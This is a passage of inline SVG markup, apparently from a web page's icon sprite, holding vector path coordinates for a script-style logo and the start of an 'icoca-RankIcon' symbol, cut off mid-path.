6.49.7.56 1.43 1.23 2.25 1.77 6 4 12.8 5.93 19.75 7.39a74.16 74.16 0 0 0 22.36 1.2c6.77-.66 13.75-1 20.27-3.72 5.24-2.21 10.71-3.86 16.09-5.73A28.51 28.51 0 0 0 798 129c1.35-1.41.66-4.26-1.32-5.7l-2.34-1.68.17-.6a5 5 0 0 1 1.95-.09c3.27 1.34 4.72 6.08 2.55 8.89a19.66 19.66 0 0 1-4.54 4c-8.48 5.75-18.13 8.6-27.92 11.11a86.46 86.46 0 0 1-28.43 2.57c-11.61-.9-22.94-2.67-32.41-10.34a2.35 2.35 0 0 0-2 0c-2.74 1.36-5.37 2.94-8.12 4.29a25.72 25.72 0 0 1-14.11 2.12c-5.25-.53-8.51-3.64-10.74-8.23-2.76-5.67-2.85-11.69-2.74-17.77.07-3.78 0-7.55 0-11.62a80.9 80.9 0 0 0-6.29 5.33c-9.66 9.91-17.93 20.94-25.67 32.39-1.51 2.24-3 4.53-4.66 6.61a3.46 3.46 0 0 1-2.84 1.2c-1.54-.4-1.33-1.89-.8-3.11 3.67-8.5 7.47-16.94 11-25.5 2.21-5.37 4-10.9 6-16.35l-.65-.35c-.34.45-.7.89-1 1.35-7 9.34-13.68 19-22.29 27a31.06 31.06 0 0 1-6.9 4.94c-5.35 2.74-10.28.93-12.89-4.44a28.23 28.23 0 0 1-2.75-12.73v-16c-1.7 2-3.39 3.71-4.86 5.64-4.82 6.33-9.49 12.76-14.33 19.06-3.78 4.92-7.73 9.69-11.63 14.51a7.54 7.54 0 0 1-1.6 1.49c-1.69 1.14-3.39.35-3.28-1.67.19-3.33.11-6.8 1-10 2.81-9.66 6-19.19 9.1-28.76.27-.84.55-1.66.79-2.5a3.68 3.68 0 0 0 0-.85c-2.23.81-4.36 1.63-6.53 2.35q-18.17 6.06-36.34 12.06c-3.15 1-3.17 1-3.24 4.11 4.22 1.94 8.44 3.54 12.33 5.74 8.18 4.62 13 11.67 14 21.13a33.09 33.09 0 0 1-2.18 16.13 121.37 121.37 0 0 1-7.21 15.4c-1.41 2.43-4.13 4.29-6.61 5.86-2.22 1.4-4.69.77-6.58-1.19-4.24-4.41-6.31-9.83-7.63-15.71-3.28-14.63-.73-29 1.5-43.44.07-.43.15-.86.2-1.3a4.59 4.59 0 0 0-.12-.8c-4-.43-8-2.25-12.18-.59a4.11 4.11 0 0 0-1.87 1.58c-4.31 7-8.32 14.23-12.88 21.07-4.24 6.35-8.91 12.44-13.67 18.43a87.54 87.54 0 0 1-13.92 13.35c-4.66 3.75-9.36 7.42-15.25 9.06a44 44 0 0 1-7 1.67 9.45 9.45 0 0 1-8.94-4.06 20.44 20.44 0 0 1-4-9.8 66.91 66.91 0 0 1 1.5-24c1.56-6.66 3.05-13.27 5.66-19.59a75.1 75.1 0 0 1 12.58-21.15c4.2-4.8 8.92-9.13 15.68-9.91a11.6 11.6 0 0 1 5.76.49 72.18 72.18 0 0 1 9 5.21c.6.38.82 1.37 1.22 2.07l-.61.43c-1.9-1.4-3.71-2.92-5.71-4.16-6-3.75-12.14-3-18 1.08-7.2 5-11.23 12.4-15.3 19.67a84.07 84.07 0 0 0-8.4 22.79c-1.33 5.93-1.58 12.11-2.28 18.18-.57 4.86.48 9.53 1.68 14.17.93 3.57 5.2 7.16 8.95 6.88a26.75 26.75 0 0 0 9.51-2.08 71.71 71.71 0 0 0 19.29-13.8 122.25 122.25 0 0 0 12.68-14.07c5.33-7.19 10.06-14.82 14.91-22.35 2-3.05 3.58-6.32 5.7-10.1-1.58.34-2.57.55-3.56.78-3.13.7-6.24 1.46-9.39 2.07-1.26.25-2.86.49-3.31-1.21s1.13-2.52 2.42-2.8c4.19-1 8.41-1.8 12.66-2.42 2-.29 3.58-.17 4.28-2.85s2.59-5 3.74-7.61c1.94-4.37 3.88-8.76 5.51-13.25 3.63-10 7.49-19.88 10.45-30 2-6.73 2.53-13.87 3.69-20.83 1.48-8.82 2.91-17.65 4.42-26.47a16.31 16.31 0 0 1 1.09-2.91h.83a9.83 9.83 0 0 1 .58 2.7c-.51 6.08-.76 12.22-1.82 18.22-1.21 6.92-3.19 13.71-4.78 20.57-.41 1.77-.65 3.58-.89 5.38-1.35 10.47-2.72 20.93-4 31.41-.85 7.2-1.61 14.31-2.49 22.05zM526.3 124c-.93 9.67-2 18.81-2.65 28a47.64 47.64 0 0 0 .34 11.26 75.27 75.27 0 0 0 3.39 12.63 25.46 25.46 0 0 0 3.79 6.55c1.78 2.4 5.18 3 7.15 1.27a31.18 31.18 0 0 0 5.94-6.59 59.81 59.81 0 0 0 4.73-10c3.65-9.38 5.16-18.81-.35-28.11-4.9-8.31-12.64-12.36-22.34-15.01zm178.23 10.5c.65-.37 1.12-.57 1.52-.86a65.25 65.25 0 0 0 19.44-22.76 29.35 29.35 0 0 0 3.63-14 9.76 9.76 0 0 0-6.12-9.42 12.17 12.17 0 0 0-13.36 1.66 28.2 28.2 0 0 0-9.24 14.3c-1.45 5-2.65 10.06-2.45 15.45.24 6.13 3.05 10.9 6.58 15.6zm-172.3-60.4l-.27.06-18.32 46.26a1.62 1.62 0 0 0 .64 0c3.72-1 7.46-1.93 11.14-3a2.5 2.5 0 0 0 1.24-1.76c.62-3.29 1.17-6.6 1.59-9.92.77-6.15 1.4-12.32 2.16-18.47.59-4.4 1.21-8.78 1.82-13.17zm-36.82 51.38l10.41-2.27c-3.28-.93-8.49.22-10.41 2.27zm30.68-6.34l-5.35 1.38v.41l4.72.77c.2-.79.36-1.46.63-2.56z" />
                            <path d="M387.13 105.67c-2.47 0-4.95.06-7.42 0-.57 0-1.11-.66-1.67-1 .39-.47.69-1.14 1.19-1.37 5.95-2.69 15.49-1.09 20.15 3.48 3.95 3.87 5.31 8.81 5.07 14.19-.45 10.35-4.82 19.03-12.38 26.03a21.84 21.84 0 0 1-5.68 3.66c-4.56 2.11-10.53 0-13.12-4.37a24.14 24.14 0 0 1-2.93-16.82c.07-.42.06-.85.11-1.71-.64.6-1 1-1.4 1.32-3.32 3.37-6.43 7-10 10a23.78 23.78 0 0 1-7.88 4.46c-6.7 2.18-11.88-1.1-12.63-8.16-.41-3.9.22-7.94.63-11.89a76.16 76.16 0 0 1 1.64-7.78c-1.86 1.79-3.42 3.14-4.81 4.65-3.05 3.3-6 6.72-9 10-4.5 4.82-9.06 9.57-13.63 14.31a46.37 46.37 0 0 1-3.87 3.55c-1.46 1.19-2.82.65-2.77-1.22a29.28 29.28 0 0 1 .91-6.17c1.75-7 5.52-13.48 5.92-20.91a8.58 8.58 0 0 0-5.83-9 17.63 17.63 0 0 0-5.14-.54 46.42 46.42 0 0 0-18.79 3.75c1.21 2.77 2.51 5.26 3.38 7.88a28.35 28.35 0 0 1 1.44 7.1c.39 7.06-.14 14-4.35 20.08a49.8 49.8 0 0 1-3.77 5 7.88 7.88 0 0 1-11.43-.16c-2.67-2.83-4.93-5.59-5-9.56a16.34 16.34 0 0 1 4.65-11.19c4.19-4.58 8.94-8.64 13.5-12.88.38-.34 1.08-.32 1.64-.47l.41.61c-.91.93-1.79 1.91-2.75 2.79-3.71 3.42-7.68 6.59-11.09 10.28s-5.61 8.43-4.31 13.91c.73 3 5.61 7.33 8.69 7.47 2.39.11 4.09-1.36 5.53-3a26.15 26.15 0 0 0 6.52-16.72 44 44 0 0 0-.65-10.77c-.67-3-2.35-5.82-3.88-8.56-.87-1.58-.85-2.37.78-3.28 4.3-2.39 9-3.25 13.77-3.66 1.67-.14 3.34-.27 5-.27 5.12 0 9.92.74 12.41 6.08a7.05 7.05 0 0 1 .82 2.86 44.19 44.19 0 0 1-3 15.2c-1.62 4.39-2.79 8.94-4.16 13.42l.56.42a10.27 10.27 0 0 0 2-1.3c4.74-5.1 9.39-10.29 14.17-15.36 5.12-5.45 10.33-10.81 15.54-16.18a14.07 14.07 0 0 1 2.22-1.53l.55.33c-.61 3.15-1.24 6.3-1.82 9.46-.85 4.64-1.92 9.25-1.05 14a8 8 0 0 0 10 6.14c4.7-1.31 8.08-4.41 11.46-7.59 1.79-1.69 3.45-3.52 5.21-5.26 4.09-4 5.86-9.49 8.62-14.33a6.91 6.91 0 0 1 1.64-2.28 7.66 7.66 0 0 1 2.61-.69c0 .85.41 1.9.05 2.51q-2.42 4-5.19 7.81a13.48 13.48 0 0 0-2.52 6.46 27 27 0 0 0 2.11 15.78 8.79 8.79 0 0 0 12.57 3.92c7.37-4.14 11.7-10.66 14.55-18.38a33.29 33.29 0 0 0 1.65-13.49 14.09 14.09 0 0 0-9.24-11.85 24.62 24.62 0 0 0-4.52-1.1c-.61-.07-1.32.65-2 1-.01.31 0 .6.01.89z" />
                            <path d="M200 92.82c1.49.39 3.25.83 5 1.32a10.41 10.41 0 0 1 6.43 4.79l-.29.59c-.48-.25-1.13-.38-1.4-.77-1.47-2.15-3.61-3-6.09-3.4 1.07 5.68-2.45 9.61-8.15 9.34-2.7-.13-4.12-2-3.39-4.55s2.59-4.14 4.78-5.42c1.04-.61 2.05-1.26 3.11-1.9zm-4.09 10.53l.3.54c1.9-1.08 4-1.9 5.61-3.32.77-.69.8-2.51.68-3.76a2.65 2.65 0 0 0-1.91-1.63c-2.53-.3-6.09 2.17-7.08 4.64-.91 2.18 0 3.54 2.38 3.53z" />
                        </g>
                    </g>
                </g>
            </symbol>
            <symbol id="icoca-RankIcon" viewBox="0 0 32 32">
                <path d="M16.155 0.631c0.029 0 0.067 0 0.084 0 0.072 0.029 0.156 0.046 0.243 0.046 0.046 0 0.090-0.005 0.133-0.013l-0.004 0.001c0.021-0.002 0.045-0.003 0.070-0.003 0.073 0 0.144 0.010 0.212 0.030l-0.005-0.001c0.109 0.033 0.202 0.070 0.291 0.114l-0.011-0.005c0.029 0 0.054 0.033 0.079 0.042 0.181 0.037 0.339 0.086 0.49 0.149l-0.018-0.006c0.135 0.049 0.251 0.105 0.36 0.172l-0.008-0.005c0.054 0.047 0.114 0.092 0.178 0.13l0.006 0.003c0.124 0.048 0.23 0.118 0.318 0.205l-0-0 0.075-0.042c0 0.054 0.042 0.1 0.063 0.151 0.222 0 0.334 0.192 0.443 0.351 0-0.025 0.025-0.046 0.054-0.088 0.113 0.192 0.121 0.364 0.276 0.527l0.121 0.029c0.075 0.105-0.046 0.146 0.063 0.276 0.021-0.163 0-0.163 0.105-0.146l0.025 0.13c0.012 0.138 0.069 0.261 0.155 0.356l-0-0.001c0.034 0.047 0.065 0.101 0.090 0.157l0.002 0.006 0.109 0.372c0.033 0.121 0.084 0.222 0.18 0.188-0.063 0.201-0.033 0.188 0.088 0.334-0.075 0.029-0.054 0.113 0 0.205 0.056 0.093 0.090 0.206 0.092 0.325v0.001c-0.001 0.021-0.002 0.045-0.002 0.069s0.001 0.048 0.002 0.072l-0-0.003c0.142 0.138 0.142 0.155 0.109 0.372-0.008 0.048-0.012 0.103-0.012 0.159s0.005 0.111 0.013 0.165l-0.001-0.006c0.029 0.159 0.054 0.322 0.075 0.485 0.007 0.072 0.011 0.156 0.011 0.24s-0.004 0.168-0.012 0.251l0.001-0.011c-0.004 0.026-0.007 0.057-0.007 0.087 0 0.072 0.013 0.141 0.037 0.205l-0.001-0.004c0.006 0.029 0.010 0.062 0.010 0.096s-0.004 0.067-0.010 0.099l0.001-0.003s0 0.021-0.025 0.033c-0.015-0.050-0.030-0.091-0.049-0.132l0.003 0.006c-0.022 0.052-0.047 0.118-0.067 0.186l-0.004 0.014c0 0.075-0.025 0.155-0.046 0.23s-0.050 0.197-0.050 0.293c-0.012 0.103-0.048 0.195-0.102 0.274l0.001-0.002c-0.11 0.138-0.187 0.307-0.217 0.491l-0.001 0.006c-0.007 0.037-0.022 0.069-0.042 0.097l0-0.001c-0.054 0.105-0.138 0.192-0.192 0.297-0.090 0.12-0.162 0.258-0.21 0.408l-0.003 0.010c-0.015 0.040-0.039 0.074-0.071 0.1l-0 0c-0.087 0.052-0.149 0.138-0.167 0.24l-0 0.002c-0.019 0.031-0.041 0.057-0.067 0.079l-0 0c-0.060 0.059-0.114 0.125-0.16 0.196l-0.003 0.005c-0.058 0.093-0.131 0.17-0.215 0.232l-0.002 0.002c-0.147 0.109-0.264 0.249-0.344 0.411l-0.003 0.007c-0.029 0.056-0.076 0.099-0.132 0.125l-0.002 0.001c-0.056 0.028-0.105 0.063-0.146 0.104v0c-0.163 0.168-0.341 0.321-0.532 0.456l-0.012 0.008c-0.105 0.073-0.196 0.151-0.28 0.238l-0 0.001c-0.046 0.049-0.101 0.087-0.164 0.112l-0.003 0.001c-0.167 0.063-0.159 0.063-0.242 0.192l-0.042 0.063-0.205 0.092c0 0.033 0 0.054 0.029 0.1-0.029-0.002-0.062-0.003-0.096-0.003s-0.067 0.001-0.101 0.003l0.005-0c-0.019-0.004-0.041-0.006-0.063-0.006s-0.044 0.002-0.065 0.006l0.002-0c-0.192 0.092-0.418 0.159-0.581 0.255s-0.477 0.105-0.686 0.217c-0.217-0.029-0.418 0.134-0.631 0.084-0.009-0.003-0.019-0.004-0.029-0.004s-0.021 0.002-0.030 0.004l0.001-0c-0.055 0.026-0.12 0.041-0.188 0.041s-0.133-0.015-0.191-0.042l0.003 0.001c-0.041-0.022-0.089-0.035-0.14-0.035-0.032 0-0.063 0.005-0.092 0.014l0.002-0.001c-0.022 0.010-0.048 0.016-0.076 0.016-0.057 0-0.108-0.026-0.141-0.066l-0-0c-0.067-0.092-0.159-0.105-0.284-0.121-0.084-0.018-0.159-0.043-0.229-0.074l0.007 0.003c-0.033 0.054-0.084 0.054-0.176 0-0.121-0.113-0.258-0.211-0.408-0.288l-0.010-0.005c-0.129-0.069-0.241-0.149-0.339-0.243l0.001 0.001c-0.114-0.102-0.238-0.201-0.368-0.293l-0.013-0.008c-0.084-0.052-0.147-0.13-0.179-0.223l-0.001-0.003c-0.023-0.047-0.047-0.087-0.073-0.124l0.002 0.003h-0.138c-0.050-0.166-0.14-0.307-0.259-0.418l-0.001-0.001c-0.099-0.103-0.172-0.231-0.208-0.375l-0.001-0.006c-0.038-0.131-0.087-0.245-0.146-0.351l0.004 0.008c-0.012-0.023-0.021-0.050-0.025-0.078l-0-0.001c-0.022-0.099-0.035-0.212-0.035-0.328 0-0.023 0.001-0.046 0.001-0.068l-0 0.003c0.001-0.011 0.001-0.025 0.001-0.038 0-0.078-0.013-0.152-0.036-0.222l0.001 0.005c-0.012-0.028-0.019-0.061-0.019-0.096s0.007-0.068 0.020-0.098l-0.001 0.002c0.050-0.216 0.114-0.403 0.192-0.581l-0.008 0.021c0.009-0.027 0.018-0.060 0.024-0.095l0.001-0.006c0.086-0.282 0.191-0.526 0.319-0.755l-0.010 0.019c0.014-0.021 0.028-0.046 0.040-0.071l0.002-0.004c0.050-0.18 0.179-0.322 0.347-0.387l0.004-0.001c0.030-0.013 0.056-0.033 0.075-0.058l0-0 0.213-0.238c0.079-0.096 0.167-0.18 0.264-0.252l0.004-0.003c0.127-0.086 0.236-0.187 0.328-0.302l0.002-0.003c0.062-0.092 0.158-0.158 0.269-0.179l0.003-0c0.124-0.033 0.229-0.099 0.309-0.188l0.001-0.001c0.083-0.101 0.194-0.175 0.322-0.212l0.005-0.001c0.029-0.011 0.054-0.027 0.075-0.046l-0 0c0.073-0.059 0.165-0.098 0.266-0.104l0.001-0c0.085-0.002 0.161-0.040 0.213-0.1l0-0c0.098-0.133 0.253-0.218 0.429-0.218 0.005 0 0.010 0 0.015 0l-0.001-0 0.13-0.121c0.037 0.003 0.080 0.005 0.123 0.005s0.086-0.002 0.129-0.005l-0.006 0c0.117-0.015 0.221-0.035 0.321-0.062l-0.016 0.004c0.142-0.046 0.217-0.025 0.28 0.038 0.036 0.031 0.083 0.050 0.134 0.050 0.025 0 0.050-0.005 0.072-0.013l-0.001 0c0.015-0.009 0.033-0.015 0.052-0.015s0.037 0.005 0.053 0.015l-0-0c0.024 0.003 0.045 0.015 0.058 0.033l0 0c0.048-0.035 0.107-0.056 0.172-0.056 0.041 0 0.079 0.008 0.114 0.023l-0.002-0.001c0.025-0.035 0.047-0.075 0.065-0.117l0.002-0.004c0.033-0.063 0.033-0.167-0.121-0.284-0.048-0.035-0.104-0.071-0.162-0.104l-0.010-0.005c-0.080-0.043-0.174-0.068-0.275-0.068-0.051 0-0.1 0.006-0.148 0.019l0.004-0.001c-0.243 0.063-0.456 0.151-0.653 0.262l0.013-0.007c-0.019-0.005-0.040-0.008-0.063-0.008-0.074 0-0.142 0.032-0.188 0.083l-0 0c-0.043 0.031-0.093 0.054-0.148 0.066l-0.003 0.001c-0.109 0.014-0.208 0.045-0.298 0.090l0.005-0.002c-0.12 0.069-0.258 0.129-0.404 0.172l-0.014 0.003c-0.021 0.011-0.039 0.022-0.055 0.034l0.001-0.001c-0.18 0.1-0.347 0.213-0.518 0.318-0.169 0.101-0.313 0.203-0.45 0.315l0.007-0.005c-0.262 0.193-0.493 0.398-0.704 0.621l-0.002 0.002c-0.117 0.142-0.305 0.28-0.456 0.418-0.027 0.024-0.052 0.050-0.074 0.078l-0.001 0.001c-0.123 0.205-0.247 0.381-0.383 0.548l0.007-0.008c-0.039 0.044-0.069 0.097-0.087 0.156l-0.001 0.003c-0.041 0.113-0.092 0.211-0.153 0.301l0.003-0.005c-0.194 0.281-0.309 0.629-0.309 1.003 0 0.096 0.008 0.19 0.022 0.282l-0.001-0.010c0.038 0.15 0.033 0.334 0.075 0.498s0.050 0.217 0.084 0.322l0.125 0.309c0.063 0.091 0.122 0.196 0.171 0.305l0.005 0.012c0.019 0.050 0.049 0.092 0.087 0.125l0 0c0.129 0.091 0.23 0.212 0.295 0.354l0.002 0.005c0.065 0.088 0.141 0.163 0.227 0.224l0.003 0.002c0.066 0.038 0.122 0.084 0.171 0.137l0.001 0.001c0.17 0.18 0.361 0.337 0.569 0.469l0.012 0.007c0.146 0.096 0.293 0.188 0.418 0.301 0.138 0.085 0.298 0.164 0.465 0.227l0.020 0.007s0.029 0 0.042 0c0.063 0.021 0.138 0.039 0.215 0.049l0.007 0.001c0.053 0.018 0.114 0.032 0.177 0.037l0.003 0c0.178 0.003 0.349 0.024 0.514 0.062l-0.017-0.003c0.046 0.012 0.099 0.019 0.154 0.019 0.080 0 0.156-0.015 0.226-0.041l-0.004 0.001c0.016-0.002 0.035-0.004 0.054-0.004s0.038 0.001 0.056 0.004l-0.002-0c0.004 0 0.009 0 0.015 0 0.154 0 0.306-0.011 0.454-0.031l-0.017 0.002c0.204-0.012 0.39-0.079 0.547-0.186l-0.004 0.002c0.056-0.037 0.122-0.066 0.192-0.083l0.004-0.001c0.209-0.003 0.401-0.070 0.559-0.182l-0.003 0.002 0.255-0.134c0.177-0.080 0.328-0.185 0.456-0.314v0l0.054-0.038c0.2-0.090 0.371-0.205 0.519-0.344l-0.001 0.001c0.284-0.196 0.53-0.418 0.744-0.668l0.004-0.005c0.014-0.018 0.030-0.034 0.049-0.046l0.001-0c0.133-0.082 0.241-0.192 0.32-0.322l0.002-0.004c0.046-0.059 0.117-0.113 0.167-0.171 0.060-0.054 0.115-0.112 0.165-0.173l0.002-0.003c0.109-0.142 0.197-0.301 0.301-0.443 0.072-0.143 0.166-0.263 0.279-0.363l0.001-0.001c0.076-0.050 0.131-0.126 0.154-0.215l0.001-0.003c0.044-0.144 0.109-0.269 0.191-0.38l-0.002 0.003c0.070-0.116 0.141-0.254 0.201-0.396l0.008-0.022c0.059-0.138 0.125-0.276 0.176-0.418 0.025-0.067 0.059-0.125 0.084-0.188 0.020-0.044 0.033-0.095 0.038-0.149l0-0.002c0-0.042-0.029-0.063-0.042-0.088 0.107-0.128 0.172-0.294 0.172-0.476 0-0.009-0-0.018-0-0.027l0 0.001c-0.003-0.023-0.004-0.050-0.004-0.077s0.002-0.054 0.005-0.081l-0 0.003c0.032-0.164 0.050-0.353 0.050-0.546 0-0.001 0-0.001 0-0.002v0c0-0.054 0-0.109 0-0.159-0.014-0.055-0.025-0.119-0.029-0.185l-0-0.003c-0.011-0.433-0.076-0.846-0.188-1.239l0.009 0.035s0-0.025 0-0.042c-0.041-0.096-0.078-0.209-0.102-0.327l-0.002-0.012c-0.036-0.237-0.114-0.45-0.226-0.64l0.005 0.008-0.033-0.088c-0.078-0.187-0.17-0.348-0.277-0.496l0.005 0.007c-0.134-0.284-0.307-0.528-0.514-0.736l0 0c-0.028-0.027-0.049-0.061-0.062-0.099l-0.001-0.002c-0.074-0.135-0.174-0.247-0.294-0.332l-0.003-0.002c-0.067-0.044-0.126-0.090-0.181-0.139l0.001 0.001-0.314-0.288c-0.103-0.077-0.222-0.156-0.345-0.228l-0.019-0.010c-0.253-0.176-0.546-0.319-0.86-0.413l-0.022-0.006c-0.122-0.053-0.263-0.093-0.41-0.112l-0.008-0.001c-0.038-0.011-0.072-0.025-0.103-0.043l0.002 0.001c-0.119-0.053-0.257-0.089-0.401-0.1l-0.004-0c-0.217 0-0.418 0-0.652 0-0.030 0.002-0.065 0.003-0.1 0.003s-0.070-0.001-0.105-0.003l0.005 0c-0.266 0.007-0.52 0.029-0.769 0.067l0.034-0.004-0.18 0.025c-0.163 0.029-0.33 0.042-0.485 0.084l-0.581 0.205c-0.033 0-0.075 0-0.109 0.021-0.217 0.072-0.401 0.152-0.577 0.244l0.021-0.010c-0.158 0.089-0.341 0.16-0.535 0.202l-0.013 0.002c-0.038 0.134-0.205 0.184-0.343 0.242-0.17 0.052-0.313 0.151-0.417 0.283l-0.001 0.002c-0.080 0.029-0.149 0.064-0.213 0.107l0.003-0.002c-0.1 0.091-0.21 0.172-0.329 0.242l-0.009 0.005c-0.216 0.179-0.457 0.348-0.709 0.5l-0.027 0.015c-0.041 0.024-0.077 0.052-0.109 0.084l-0 0c-0.301 0.301-0.652 0.556-0.953 0.861-0.176 0.184-0.418 0.326-0.564 0.531-0.025 0.025-0.053 0.048-0.082 0.070l-0.002 0.001c-0.096 0.067-0.184 0.138-0.276 0.213-0.178 0.154-0.339 0.318-0.484 0.495l-0.006 0.007c-0.121 0.153-0.249 0.29-0.386 0.416l-0.003 0.002c-0.060 0.054-0.115 0.112-0.165 0.173l-0.002 0.003c-0.043 0.056-0.096 0.103-0.156 0.137l-0.003 0.001c-0.052 0.031-0.094 0.074-0.125 0.124l-0.001 0.002c-0.026 0.074-0.074 0.134-0.137 0.175l-0.001 0.001c-0.050 0.042-0.125 0.096-0.134 0.13-0.074 0.145-0.167 0.269-0.276 0.376l-0 0c-0.187 0.208-0.363 0.436-0.522 0.676l-0.013 0.022c-0.031 0.042-0.065 0.080-0.104 0.112l-0.001 0.001c-0.099 0.080-0.171 0.189-0.204 0.314l-0.001 0.004c-0.175 0.144-0.323 0.313-0.442 0.501l-0.005 0.009-0.1 0.138c-0.050 0.063-0.105 0.121-0.151 0.188l-0.276 0.418c-0.096 0.111-0.173 0.242-0.223 0.385l-0.003 0.008c-0.025 0.049-0.052 0.092-0.085 0.131l0.001-0.001c-0.151 0.203-0.302 0.435-0.438 0.677l-0.018 0.034c-0.053 0.119-0.125 0.22-0.213 0.305l-0 0c-0.022 0.105-0.052 0.197-0.091 0.285l0.004-0.009c-0.076 0.141-0.151 0.26-0.233 0.374l0.007-0.010c-0.025 0.046-0.059 0.088-0.079 0.134-0.084 0.171-0.138 0.355-0.238 0.523-0.016 0.022-0.026 0.049-0.029 0.079l-0 0.001c0 0.1-0.054 0.176-0.113 0.259-0.066 0.079-0.124 0.168-0.172 0.264l-0.004 0.008c-0.142 0.351-0.276 0.702-0.418 1.049 0 0.033-0.025 0.071-0.042 0.105-0.054 0.13-0.113 0.255-0.167 0.385-0.033 0.076-0.062 0.165-0.082 0.258l-0.002 0.010c-0.018 0.123-0.060 0.233-0.123 0.329l0.002-0.003c-0.024 0.037-0.045 0.080-0.061 0.125l-0.001 0.004c-0.029 0.088-0.054 0.176-0.096 0.305 0 0.006 0 0.014 0 0.022 0 0.055-0.009 0.108-0.027 0.157l0.001-0.003c-0.079 0.15-0.147 0.325-0.196 0.508l-0.004 0.018c-0.045 0.098-0.073 0.212-0.079 0.332l-0 0.002c-0.006 0.053-0.021 0.101-0.043 0.145l0.001-0.002c-0.086 0.201-0.159 0.436-0.206 0.68l-0.004 0.022c-0.009 0.065-0.022 0.123-0.040 0.179l0.002-0.007c-0.035 0.082-0.055 0.177-0.055 0.277 0 0.029 0.002 0.058 0.005 0.086l-0-0.003c0.003 0.018 0.005 0.039 0.005 0.061s-0.002 0.042-0.005 0.063l0-0.002c-0.090 0.255-0.15 0.55-0.167 0.857l-0 0.008c0 0.003 0 0.007 0 0.010 0 0.098-0.014 0.192-0.039 0.281l0.002-0.007c-0.035 0.109-0.058 0.235-0.063 0.365l-0 0.003c0 0.007 0 0.014 0 0.022 0 0.079-0.008 0.157-0.022 0.232l0.001-0.008c-0.054 0.181-0.085 0.388-0.085 0.603 0 0.072 0.003 0.143 0.010 0.213l-0.001-0.009c0.004 0.047 0.006 0.102 0.006 0.157s-0.002 0.11-0.007 0.164l0-0.007c-0.054 0.276-0.054 0.544-0.054 0.803-0.001 0.010-0.002 0.022-0.002 0.033s0.001 0.023 0.002 0.035l-0-0.001c-0 0.016-0.001 0.034-0.001 0.053 0 0.198 0.026 0.39 0.075 0.573l-0.004-0.015c0.004 0.012 0.006 0.027 0.006 0.042s-0.002 0.029-0.007 0.043l0-0.001c-0.004 0.025-0.006 0.055-0.006 0.085 0 0.070 0.011 0.137 0.032 0.2l-0.001-0.005c0.020 0.081 0.036 0.179 0.045 0.28l0.001 0.009c0.064 0.446 0.168 0.846 0.31 1.228l-0.013-0.041 0.033 0.084c0.274 0.533 0.595 0.992 0.97 1.401l-0.004-0.005c0.178 0.196 0.372 0.37 0.583 0.523l0.011 0.008c0.035 0.035 0.079 0.062 0.127 0.079l0.002 0.001c0.109 0.029 0.202 0.090 0.271 0.171l0.001 0.001c0.052 0.049 0.113 0.088 0.18 0.116l0.004 0.001 0.184 0.084c0.2 0.084 0.448 0.167 0.703 0.233l0.041 0.009c0.050 0.040 0.108 0.072 0.172 0.091l0.004 0.001c0.288 0.067 0.573 0.088 0.865 0.13 0.167 0 0.343 0 0.51 0.046 0.013 0.002 0.028 0.003 0.044 0.003s0.031-0.001 0.046-0.003l-0.002 0c0.052-0.011 0.112-0.017 0.173-0.017s0.121 0.006 0.179 0.018l-0.006-0.001c0.077 0.012 0.166 0.019 0.257 0.019s0.18-0.007 0.267-0.020l-0.010 0.001c0.238 0 0.472-0.059 0.711-0.092 0.117 0 0.242 0 0.351-0.038 0.163-0.049 0.374-0.098 0.59-0.137l0.037-0.006c0.282-0.052 0.521-0.113 0.754-0.188l-0.043 0.012h0.088c0.346-0.069 0.652-0.166 0.941-0.292l-0.030 0.012c0.042-0.017 0.091-0.032 0.142-0.041l0.005-0.001c0.183-0.022 0.348-0.086 0.489-0.182l-0.004 0.002c0.028-0.017 0.060-0.030 0.094-0.037l0.002-0c0.247-0.079 0.498-0.155 0.736-0.247s0.543-0.217 0.807-0.343 0.527-0.201 0.786-0.322l0.878-0.406c0.068-0.033 0.126-0.075 0.176-0.125l0-0c0.078-0.078 0.173-0.139 0.279-0.178l0.005-0.002c0.249-0.065 0.46-0.201 0.617-0.383l0.001-0.002 0.1 0.033c0.056-0.047 0.117-0.092 0.181-0.134l0.007-0.004c0.149-0.054 0.276-0.137 0.38-0.242l0-0c0.054-0.045 0.116-0.081 0.184-0.107l0.004-0.002c0.093-0.030 0.168-0.090 0.216-0.17l0.001-0.002c0.247-0.088 0.301-0.096 0.418-0.33 0.274-0.168 0.512-0.348 0.73-0.55l-0.003 0.003c0.124-0.047 0.226-0.13 0.295-0.236l0.001-0.002c0.019-0.032 0.044-0.059 0.074-0.079l0.001-0.001c0.101-0.065 0.186-0.142 0.258-0.232l0.002-0.002c0.083-0.091 0.171-0.174 0.263-0.252l0.004-0.003c-0.1-0.071-0.197-0.046-0.33 0.092-0.063 0.063-0.142 0.167-0.18 0.171-0.101 0.037-0.185 0.097-0.25 0.175l-0.001 0.001c-0.134 0.117-0.263 0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 